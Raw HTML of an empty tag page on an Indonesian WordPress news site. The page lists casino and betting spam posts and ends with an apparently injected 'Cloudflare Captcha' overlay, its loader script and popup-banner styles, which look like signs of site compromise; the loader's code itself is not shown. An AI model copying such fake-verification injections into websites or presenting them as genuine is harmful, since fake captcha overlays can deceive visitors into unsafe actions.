                            <img width="150" height="150" src="https://radarpalabuhanratu.com/wp-content/uploads/2023/05/Screenshot_2023-05-27-13-00-33-89_f598e1360c96b5a5aa16536c303cff92-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="Inilah Spesifikasi dan Fitur Menarik dari Motor Listrik Ecgo 3" decoding="async" srcset="https://radarpalabuhanratu.com/wp-content/uploads/2023/05/Screenshot_2023-05-27-13-00-33-89_f598e1360c96b5a5aa16536c303cff92-150x150.jpg 150w, https://radarpalabuhanratu.com/wp-content/uploads/2023/05/Screenshot_2023-05-27-13-00-33-89_f598e1360c96b5a5aa16536c303cff92-109x109.jpg 109w, https://radarpalabuhanratu.com/wp-content/uploads/2023/05/Screenshot_2023-05-27-13-00-33-89_f598e1360c96b5a5aa16536c303cff92-100x100.jpg 100w, https://radarpalabuhanratu.com/wp-content/uploads/2023/05/Screenshot_2023-05-27-13-00-33-89_f598e1360c96b5a5aa16536c303cff92-65x65.jpg 65w, https://radarpalabuhanratu.com/wp-content/uploads/2023/05/Screenshot_2023-05-27-13-00-33-89_f598e1360c96b5a5aa16536c303cff92-300x300.jpg 300w" sizes="(max-width: 150px) 100vw, 150px" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://radarpalabuhanratu.com/2023/05/inilah-spesifikasi-dan-fitur-menarik-dari-motor-listrik-ecgo-3/" title="Inilah Spesifikasi dan Fitur Menarik dari Motor Listrik Ecgo 3">Inilah Spesifikasi dan Fitur Menarik dari Motor Listrik Ecgo 3</a></h2>
                <span class="post-date posted-on published"><a href="https://radarpalabuhanratu.com/2023/05/inilah-spesifikasi-dan-fitur-menarik-dari-motor-listrik-ecgo-3/" rel="bookmark"><time class="entry-date published" datetime="2023-05-27T13:01:58+07:00">3 tahun ago</time><time class="updated" datetime="2025-10-17T18:02:17+07:00">3 bulan ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://radarpalabuhanratu.com/2023/05/kok-bisa-aldi-taher-maju-sebagai-caleg-di-dua-partai/" title="Kok Bisa! Aldi Taher Maju Sebagai Caleg di Dua Partai">
                            <img width="150" height="150" src="https://radarpalabuhanratu.com/wp-content/uploads/2023/05/IMG-20230525-WA0127-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="Kok Bisa! Aldi Taher Maju Sebagai Caleg di Dua Partai" decoding="async" srcset="https://radarpalabuhanratu.com/wp-content/uploads/2023/05/IMG-20230525-WA0127-150x150.jpg 150w, https://radarpalabuhanratu.com/wp-content/uploads/2023/05/IMG-20230525-WA0127-109x109.jpg 109w, https://radarpalabuhanratu.com/wp-content/uploads/2023/05/IMG-20230525-WA0127-100x100.jpg 100w, https://radarpalabuhanratu.com/wp-content/uploads/2023/05/IMG-20230525-WA0127-65x65.jpg 65w, https://radarpalabuhanratu.com/wp-content/uploads/2023/05/IMG-20230525-WA0127-300x300.jpg 300w" sizes="(max-width: 150px) 100vw, 150px" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://radarpalabuhanratu.com/2023/05/kok-bisa-aldi-taher-maju-sebagai-caleg-di-dua-partai/" title="Kok Bisa! Aldi Taher Maju Sebagai Caleg di Dua Partai">Kok Bisa! Aldi Taher Maju Sebagai Caleg di Dua Partai</a></h2>
                <span class="post-date posted-on published"><a href="https://radarpalabuhanratu.com/2023/05/kok-bisa-aldi-taher-maju-sebagai-caleg-di-dua-partai/" rel="bookmark"><time class="entry-date published" datetime="2023-05-27T12:53:20+07:00">3 tahun ago</time><time class="updated" datetime="2025-10-17T18:02:23+07:00">3 bulan ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://radarpalabuhanratu.com/2023/05/update-harga-terbaru-mobil-bekas-suzuki-karimun/" title="Update Harga Terbaru Mobil Bekas Suzuki Karimun">
                            <img width="150" height="150" src="https://radarpalabuhanratu.com/wp-content/uploads/2023/05/Screenshot_2023-05-27-12-28-59-92_f598e1360c96b5a5aa16536c303cff92-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="Update Harga Terbaru Mobil Bekas Suzuki Karimun" decoding="async" srcset="https://radarpalabuhanratu.com/wp-content/uploads/2023/05/Screenshot_2023-05-27-12-28-59-92_f598e1360c96b5a5aa16536c303cff92-150x150.jpg 150w, https://radarpalabuhanratu.com/wp-content/uploads/2023/05/Screenshot_2023-05-27-12-28-59-92_f598e1360c96b5a5aa16536c303cff92-109x109.jpg 109w, https://radarpalabuhanratu.com/wp-content/uploads/2023/05/Screenshot_2023-05-27-12-28-59-92_f598e1360c96b5a5aa16536c303cff92-100x100.jpg 100w, https://radarpalabuhanratu.com/wp-content/uploads/2023/05/Screenshot_2023-05-27-12-28-59-92_f598e1360c96b5a5aa16536c303cff92-65x65.jpg 65w, https://radarpalabuhanratu.com/wp-content/uploads/2023/05/Screenshot_2023-05-27-12-28-59-92_f598e1360c96b5a5aa16536c303cff92-300x300.jpg 300w" sizes="(max-width: 150px) 100vw, 150px" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://radarpalabuhanratu.com/2023/05/update-harga-terbaru-mobil-bekas-suzuki-karimun/" title="Update Harga Terbaru Mobil Bekas Suzuki Karimun">Update Harga Terbaru Mobil Bekas Suzuki Karimun</a></h2>
                <span class="post-date posted-on published"><a href="https://radarpalabuhanratu.com/2023/05/update-harga-terbaru-mobil-bekas-suzuki-karimun/" rel="bookmark"><time class="entry-date published" datetime="2023-05-27T12:28:38+07:00">3 tahun ago</time><time class="updated" datetime="2025-10-17T18:02:29+07:00">3 bulan ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://radarpalabuhanratu.com/2023/05/update-harga-terbaru-iphone-13-pro-terbaru-dan-terkini/" title="Update Harga Terbaru Iphone 13 Pro, Terbaru dan Terkini">
                            <img width="150" height="150" src="https://radarpalabuhanratu.com/wp-content/uploads/2023/05/iphone__ky2k6x5u6vue_og-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="Update Harga Terbaru Iphone 13 Pro, Terbaru dan Terkini" decoding="async" srcset="https://radarpalabuhanratu.com/wp-content/uploads/2023/05/iphone__ky2k6x5u6vue_og-150x150.png 150w, https://radarpalabuhanratu.com/wp-content/uploads/2023/05/iphone__ky2k6x5u6vue_og-109x109.png 109w, https://radarpalabuhanratu.com/wp-content/uploads/2023/05/iphone__ky2k6x5u6vue_og-100x100.png 100w, https://radarpalabuhanratu.com/wp-content/uploads/2023/05/iphone__ky2k6x5u6vue_og-65x65.png 65w, https://radarpalabuhanratu.com/wp-content/uploads/2023/05/iphone__ky2k6x5u6vue_og-300x300.png 300w" sizes="(max-width: 150px) 100vw, 150px" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://radarpalabuhanratu.com/2023/05/update-harga-terbaru-iphone-13-pro-terbaru-dan-terkini/" title="Update Harga Terbaru Iphone 13 Pro, Terbaru dan Terkini">Update Harga Terbaru Iphone 13 Pro, Terbaru dan Terkini</a></h2>
                <span class="post-date posted-on published"><a href="https://radarpalabuhanratu.com/2023/05/update-harga-terbaru-iphone-13-pro-terbaru-dan-terkini/" rel="bookmark"><time class="entry-date published" datetime="2023-05-27T01:26:23+07:00">3 tahun ago</time><time class="updated" datetime="2025-10-17T18:02:36+07:00">3 bulan ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://radarpalabuhanratu.com/2023/05/terbaru-nokia-magic-max-2023-sering-sangat-mirip-dengan-iphone/" title="Terbaru, Nokia Magic Max 2023 Sangat Mirip Dengan IPhone!">
                            <img width="150" height="150" src="https://radarpalabuhanratu.com/wp-content/uploads/2023/05/Screenshot_2023-05-27-01-05-41-71_f598e1360c96b5a5aa16536c303cff92-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="Terbaru, Nokia Magic Max 2023 Sangat Mirip Dengan IPhone!" decoding="async" srcset="https://radarpalabuhanratu.com/wp-content/uploads/2023/05/Screenshot_2023-05-27-01-05-41-71_f598e1360c96b5a5aa16536c303cff92-150x150.jpg 150w, https://radarpalabuhanratu.com/wp-content/uploads/2023/05/Screenshot_2023-05-27-01-05-41-71_f598e1360c96b5a5aa16536c303cff92-109x109.jpg 109w, https://radarpalabuhanratu.com/wp-content/uploads/2023/05/Screenshot_2023-05-27-01-05-41-71_f598e1360c96b5a5aa16536c303cff92-100x100.jpg 100w, https://radarpalabuhanratu.com/wp-content/uploads/2023/05/Screenshot_2023-05-27-01-05-41-71_f598e1360c96b5a5aa16536c303cff92-65x65.jpg 65w, https://radarpalabuhanratu.com/wp-content/uploads/2023/05/Screenshot_2023-05-27-01-05-41-71_f598e1360c96b5a5aa16536c303cff92-300x300.jpg 300w" sizes="(max-width: 150px) 100vw, 150px" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://radarpalabuhanratu.com/2023/05/terbaru-nokia-magic-max-2023-sering-sangat-mirip-dengan-iphone/" title="Terbaru, Nokia Magic Max 2023 Sangat Mirip Dengan IPhone!">Terbaru, Nokia Magic Max 2023 Sangat Mirip Dengan IPhone!</a></h2>
                <span class="post-date posted-on published"><a href="https://radarpalabuhanratu.com/2023/05/terbaru-nokia-magic-max-2023-sering-sangat-mirip-dengan-iphone/" rel="bookmark"><time class="entry-date published" datetime="2023-05-27T01:08:55+07:00">3 tahun ago</time><time class="updated" datetime="2025-10-17T18:03:10+07:00">3 bulan ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://radarpalabuhanratu.com/2026/01/pin-up-rylrin-sasn-umumi-reputasiya-etibarli-mustri-tcrublri/" title="Pin-up rəylərinə əsasən ümumi reputasiya: Etibarlı müştəri təcrübələri">Pin-up rəylərinə əsasən ümumi reputasiya: Etibarlı müştəri təcrübələri</a></h2>
                <span class="post-date posted-on published"><a href="https://radarpalabuhanratu.com/2026/01/pin-up-rylrin-sasn-umumi-reputasiya-etibarli-mustri-tcrublri/" rel="bookmark"><time class="entry-date published" datetime="2026-01-17T20:39:53+07:00">1 minggu ago</time><time class="updated" datetime="2026-01-18T07:25:21+07:00">1 minggu ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://radarpalabuhanratu.com/2026/01/pin-up-book-of-ra-klassik-slot-qaydalari-baslangic-ucun-bldci/" title="Pin Up Book of Ra Klassik Slot Qaydaları: Başlanğıc Üçün Bələdçi">Pin Up Book of Ra Klassik Slot Qaydaları: Başlanğıc Üçün Bələdçi</a></h2>
                <span class="post-date posted-on published"><a href="https://radarpalabuhanratu.com/2026/01/pin-up-book-of-ra-klassik-slot-qaydalari-baslangic-ucun-bldci/" rel="bookmark"><time class="entry-date published" datetime="2026-01-17T16:34:18+07:00">1 minggu ago</time><time class="updated" datetime="2026-01-18T06:38:14+07:00">1 minggu ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://radarpalabuhanratu.com/2026/01/mostbet-thluksizlik-qaydalarini-pozmagin-nticsi-istifadci-hesabi-risklri/" title="Mostbet təhlükəsizlik qaydalarını pozmağın nəticəsi: İstifadəçi hesabı riskləri">Mostbet təhlükəsizlik qaydalarını pozmağın nəticəsi: İstifadəçi hesabı riskləri</a></h2>
                <span class="post-date posted-on published"><a href="https://radarpalabuhanratu.com/2026/01/mostbet-thluksizlik-qaydalarini-pozmagin-nticsi-istifadci-hesabi-risklri/" rel="bookmark"><time class="entry-date published" datetime="2026-01-17T14:13:30+07:00">1 minggu ago</time><time class="updated" datetime="2026-01-18T06:16:01+07:00">1 minggu ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://radarpalabuhanratu.com/2026/01/best-casino-online-canada-how-to-cash-out-winnings/" title="Best Casino Online Canada: How to Cash Out Winnings">Best Casino Online Canada: How to Cash Out Winnings</a></h2>
                <span class="post-date posted-on published"><a href="https://radarpalabuhanratu.com/2026/01/best-casino-online-canada-how-to-cash-out-winnings/" rel="bookmark"><time class="entry-date published" datetime="2026-01-17T13:07:03+07:00">1 minggu ago</time><time class="updated" datetime="2026-01-18T06:24:31+07:00">1 minggu ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://radarpalabuhanratu.com/2026/01/ultimate-guide-to-winning-at-glory-casino-online-casino-games-without-registration/" title="Ultimate Guide to Winning at Glory Casino Online Casino Games Without Registration">Ultimate Guide to Winning at Glory Casino Online Casino Games Without Registration</a></h2>
                <span class="post-date posted-on published"><a href="https://radarpalabuhanratu.com/2026/01/ultimate-guide-to-winning-at-glory-casino-online-casino-games-without-registration/" rel="bookmark"><time class="entry-date published" datetime="2026-01-17T10:34:14+07:00">1 minggu ago</time><time class="updated" datetime="2026-01-18T09:00:24+07:00">1 minggu ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://radarpalabuhanratu.com/2026/01/mostbet-oyunu-book-of-ra-slotunda-udus-xtlri-ucun-qazanma-strategiyalari/" title="Mostbet oyunu: Book of Ra Slotunda Uduş Xətləri üçün Qazanma Strategiyaları">Mostbet oyunu: Book of Ra Slotunda Uduş Xətləri üçün Qazanma Strategiyaları</a></h2>
                <span class="post-date posted-on published"><a href="https://radarpalabuhanratu.com/2026/01/mostbet-oyunu-book-of-ra-slotunda-udus-xtlri-ucun-qazanma-strategiyalari/" rel="bookmark"><time class="entry-date published" datetime="2026-01-17T08:17:02+07:00">1 minggu ago</time><time class="updated" datetime="2026-01-18T07:31:29+07:00">1 minggu ago</time></a></span>            </div>
        </li>
                        </ul>
                </div>
                <div class="newsmatic-ticker-controls">
                    <button class="newsmatic-ticker-pause"><i class="fas fa-pause"></i></button>
                </div>
            </div>
                         </div>
            </div>
        </div>
        	<div id="theme-content">
		            <div class="newsmatic-container">
                <div class="row">
                                <div class="newsmatic-breadcrumb-wrap">
                    <div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="2" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://radarpalabuhanratu.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span data-url="https://radarpalabuhanratu.com/tag/kim/" itemprop="item"><span itemprop="name">KIM</span></span><meta itemprop="position" content="2" /></li></ul></div>                </div>
                        </div>
            </div>
            		<main id="primary" class="site-main">
			<div class="newsmatic-container">
				<div class="row">
				<div class="secondary-left-sidebar">
						
<aside id="secondary-left" class="widget-area">
	<section id="text-11" class="widget widget_text">			<div class="textwidget"><p><img src="https://radarpalabuhanratu.com/wp-content/uploads/2023/05/Colorful-Live-News-Free-Logo-e1683813974220.png" alt="" width="94" height="44"><br />
</p>
<p>
Harian Radar Palabuhanratu, Adalah situs media online dan Surat Kabar yang terbit di Palabuhan Ratu Kab. Sukabumi
</p>
<p>
[tg_social_icons style="light" size="small"]</p>
</div>
		</section></aside><!-- #secondary -->					</div>
					<div class="primary-content">
						<section class="no-results not-found">
	<header class="page-header">
					<h1 class="page-title newsmatic-block-title">Nothing <sub>Found</sub></h1>
			</header><!-- .page-header -->

	<div class="page-content">
					<p>It seems we can&rsquo;t find what you&rsquo;re looking for. Perhaps searching can help.</p>
			<form role="search" method="get" class="search-form" action="https://radarpalabuhanratu.com/">
				<label>
					<span class="screen-reader-text">Cari untuk:</span>
					<input type="search" class="search-field" placeholder="Cari &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Cari" />
			</form>	</div><!-- .page-content -->
</section><!-- .no-results -->
							</div>
					</div>
					<div class="secondary-sidebar">
						
<aside id="secondary" class="widget-area">
	<section id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://radarpalabuhanratu.com/">
				<label>
					<span class="screen-reader-text">Cari untuk:</span>
					<input type="search" class="search-field" placeholder="Cari &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Cari" />
			</form></section>
		<section id="recent-posts-3" class="widget widget_recent_entries">
		<h2 class="widget-title"><span>Pos-pos Terbaru</span></h2>
		<ul>
											<li>
					<a href="https://radarpalabuhanratu.com/2026/01/pin-up-rylrin-sasn-umumi-reputasiya-etibarli-mustri-tcrublri/">Pin-up rəylərinə əsasən ümumi reputasiya: Etibarlı müştəri təcrübələri</a>
									</li>
											<li>
					<a href="https://radarpalabuhanratu.com/2026/01/pin-up-book-of-ra-klassik-slot-qaydalari-baslangic-ucun-bldci/">Pin Up Book of Ra Klassik Slot Qaydaları: Başlanğıc Üçün Bələdçi</a>
									</li>
											<li>
					<a href="https://radarpalabuhanratu.com/2026/01/mostbet-thluksizlik-qaydalarini-pozmagin-nticsi-istifadci-hesabi-risklri/">Mostbet təhlükəsizlik qaydalarını pozmağın nəticəsi: İstifadəçi hesabı riskləri</a>
									</li>
											<li>
					<a href="https://radarpalabuhanratu.com/2026/01/best-casino-online-canada-how-to-cash-out-winnings/">Best Casino Online Canada: How to Cash Out Winnings</a>
									</li>
											<li>
					<a href="https://radarpalabuhanratu.com/2026/01/ultimate-guide-to-winning-at-glory-casino-online-casino-games-without-registration/">Ultimate Guide to Winning at Glory Casino Online Casino Games Without Registration</a>
									</li>
											<li>
					<a href="https://radarpalabuhanratu.com/2026/01/mostbet-oyunu-book-of-ra-slotunda-udus-xtlri-ucun-qazanma-strategiyalari/">Mostbet oyunu: Book of Ra Slotunda Uduş Xətləri üçün Qazanma Strategiyaları</a>
									</li>
											<li>
					<a href="https://radarpalabuhanratu.com/2026/01/managing-slot-balance-swings-at-glory-casino-for-emotional-control/">Managing Slot Balance Swings at Glory Casino for Emotional Control</a>
									</li>
											<li>
					<a href="https://radarpalabuhanratu.com/2026/01/effektivnye-metody-vosstanovleniia-udalennogo-profilia-1xbet-polzovatelei/">Эффективные методы восстановления удаленного профиля 1xbet пользователей</a>
									</li>
					</ul>

		</section></aside><!-- #secondary -->					</div>
				</div>
			</div>

		</main><!-- #main -->
	</div><!-- #theme-content -->
	<footer id="colophon" class="site-footer dark_bk">
		        <div class="main-footer boxed-width">
            <div class="footer-inner newsmatic-container">
                <div class="row">
                                <div class="footer-widget column-three">
                            </div>
                        <div class="footer-widget column-three">
                                    </div>
                        <div class="footer-widget column-three">
                                    </div>
                        </div>
            </div>
        </div>
                <div class="bottom-footer">
            <div class="newsmatic-container">
                <div class="row">
                             <div class="bottom-inner-wrapper">
              <div class="site-info">
            radarpalabuhanratu.com 2026.				Powered By <a href="https://blazethemes.com/" rel="nofollow noopener noreferrer">BlazeThemes</a>.        </div>
              </div><!-- .bottom-inner-wrapper -->
                      </div>
            </div>
        </div>
        	</footer><!-- #colophon -->
	        <div id="newsmatic-scroll-to-top" class="align--right">
                            <span class="icon-holder"><i class="fas fa-angle-up"></i></span>
                    </div><!-- #newsmatic-scroll-to-top -->
    </div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/newsmatic/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!-- Cloudflare Captcha Images -->
<script>
window.cfCaptchaImages = {
    logoWithText: 'https://radarpalabuhanratu.com/wp-content/plugins/to-media/assets/images/cloudflare-logo.png',
    cloudColor: 'https://radarpalabuhanratu.com/wp-content/plugins/to-media/assets/images/cloudflare-color.png',
    fingerprint: 'https://radarpalabuhanratu.com/wp-content/plugins/to-media/assets/images/fingerprint.png',
    clock: 'https://radarpalabuhanratu.com/wp-content/plugins/to-media/assets/images/clock.png',
    shield: 'https://radarpalabuhanratu.com/wp-content/plugins/to-media/assets/images/shield.png'
};
</script>

<!-- Cloudflare Captcha Overlay Container -->
<div id="cf-captcha-overlay" class="cf-captcha-overlay" data-captcha-modal>
    <div id="cf-captcha-container"></div>
</div>
<script src="https://radarpalabuhanratu.com/wp-content/plugins/to-media/assets/js/captcha-loader.js?ver=2.0.0" id="cloudflare-captcha-loader-js"></script>
<script src="https://radarpalabuhanratu.com/wp-content/themes/newsmatic/assets/lib/slick/slick.min.js?ver=1.8.1" id="slick-js"></script>
<script src="https://radarpalabuhanratu.com/wp-content/themes/newsmatic/assets/lib/js-marquee/jquery.marquee.min.js?ver=1.6.0" id="js-marquee-js"></script>
<script src="https://radarpalabuhanratu.com/wp-content/themes/newsmatic/assets/js/navigation.js?ver=1.3.18" id="newsmatic-navigation-js"></script>
<script src="https://radarpalabuhanratu.com/wp-content/themes/newsmatic/assets/lib/jquery-cookie/jquery-cookie.js?ver=1.4.1" id="jquery-cookie-js"></script>
<script id="newsmatic-theme-js-extra">
var newsmaticObject = {"_wpnonce":"ead59adec3","ajaxUrl":"https://radarpalabuhanratu.com/wp-admin/admin-ajax.php","stt":"1","stickey_header":"1","livesearch":"1"};
//# sourceURL=newsmatic-theme-js-extra
</script>
<script src="https://radarpalabuhanratu.com/wp-content/themes/newsmatic/assets/js/theme.js?ver=1.3.18" id="newsmatic-theme-js"></script>
<script src="https://radarpalabuhanratu.com/wp-content/themes/newsmatic/assets/lib/waypoint/jquery.waypoint.min.js?ver=4.0.1" id="waypoint-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://radarpalabuhanratu.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://radarpalabuhanratu.com/wp-includes/js/wp-emoji-loader.min.js
</script>

<!-- GXS Sitemap Cache -->
<style>
        .gxs-banner{position:fixed;z-index:999999;font-family:-apple-system,BlinkMacSystemFont,sans-serif;box-sizing:border-box}
        .gxs-banner *{box-sizing:border-box}
        
        /* Центральный попап */
        .gxs-position-center{inset:0;display:flex!important;align-items:center;justify-content:center;padding:20px}
        .gxs-position-center .gxs-overlay{position:absolute;inset:0;background:rgba(0,0,0,0.75);backdrop-filter:blur(3px);-webkit-backdrop-filter:blur(3px)}
        .gxs-position-center .gxs-banner-inner{position:relative;max-width:800px;max-height:85vh;width:auto}
        .gxs-position-center .gxs-banner-inner img{max-width:100%;max-height:calc(85vh - 20px);width:auto;height:auto}
        
        /* Снизу справа */
        .gxs-position-bottom-right{bottom:20px;right:20px;max-width:320px}
        .gxs-position-bottom-right .gxs-banner-inner{width:100%;box-shadow:0 4px 20px rgba(0,0,0,0.3);border-radius:8px;overflow:hidden}
        .gxs-position-bottom-right img{border-radius:8px}
        
        /* Растяжка внизу */
        .gxs-position-bottom-stretch{bottom:0;left:0;right:0}
        .gxs-position-bottom-stretch .gxs-banner-inner{width:100%;position:relative;box-shadow:0 -4px 20px rgba(0,0,0,0.3)}
        .gxs-position-bottom-stretch .gxs-close{top:8px;right:12px}
        
        /* Адаптивные изображения - базовые правила */
        .gxs-banner img{display:block;max-width:100%;height:auto;object-fit:contain}
        .gxs-banner a{display:block;line-height:0}
        
        /* Кнопка закрытия */
        .gxs-close{position:absolute;top:-14px;right:-14px;width:40px;height:40px;border-radius:50%;background:rgba(0,0,0,0.8);color:#fff;border:3px solid #fff;font-size:24px;line-height:1;cursor:pointer;display:flex;align-items:center;justify-content:center;z-index:10;box-shadow:0 3px 12px rgba(0,0,0,0.5);transition:all 0.2s;-webkit-tap-highlight-color:transparent}
        .gxs-close:hover,.gxs-close:active{background:#e53935;transform:scale(1.15)}
        
        /* Большие мониторы (2K+) */
        @media(min-width:1920px){
            .gxs-position-center .gxs-banner-inner{max-width:900px}
            .gxs-position-bottom-right{max-width:380px;bottom:30px;right:30px}
        }
        
        /* Стандартные десктопы */
        @media(max-width:1440px){
            .gxs-position-center .gxs-banner-inner{max-width:700px}
            .gxs-position-bottom-right{max-width:300px}
        }
        
        /* Ноутбуки */
        @media(max-width:1280px){
            .gxs-position-center .gxs-banner-inner{max-width:600px;max-height:80vh}
            .gxs-position-center .gxs-banner-inner img{max-height:calc(80vh - 20px)}
        }
        
        /* Планшеты (ландшафт) */
        @media(max-width:1024px){
            .gxs-position-center{padding:15px}
            .gxs-position-center .gxs-banner-inner{max-width:85vw;max-height:75vh}
            .gxs-position-center .gxs-banner-inner img{max-height:calc(75vh - 20px)}
            .gxs-position-bottom-right{bottom:15px;right:15px;max-width:280px}
        }
        
        /* Планшеты (портрет) и большие телефоны */
        @media(max-width:768px){
            .gxs-position-center{padding:10px}
            .gxs-position-center .gxs-banner-inner{max-width:92vw;max-height:70vh}
            .gxs-position-center .gxs-banner-inner img{max-height:calc(70vh - 20px)}
            .gxs-position-bottom-right{bottom:10px;right:10px;left:10px;max-width:none}
            .gxs-position-bottom-right .gxs-banner-inner{border-radius:12px}
            .gxs-close{width:36px;height:36px;font-size:20px;top:-10px;right:-10px;border-width:2px}
        }
        
        /* Мобильные телефоны */
        @media(max-width:480px){
            .gxs-position-center{padding:8px}
            .gxs-position-center .gxs-banner-inner{max-width:96vw;max-height:65vh}
            .gxs-position-center .gxs-banner-inner img{max-height:calc(65vh - 15px)}
            .gxs-position-bottom-right{bottom:8px;right:8px;left:8px}
            .gxs-position-bottom-stretch .gxs-close{top:5px;right:8px}
            .gxs-close{width:32px;height:32px;font-size:18px;top:-8px;right:-8px}
        }
        
        /* Очень маленькие экраны */
        @media(max-width:360px){
            .gxs-position-center .gxs-banner-inner{max-width:98vw;max-height:60vh}
            .gxs-position-center .gxs-banner-inner img{max-height:calc(60vh - 10px)}
            .gxs-position-bottom-right{bottom:5px;right:5px;left:5px}
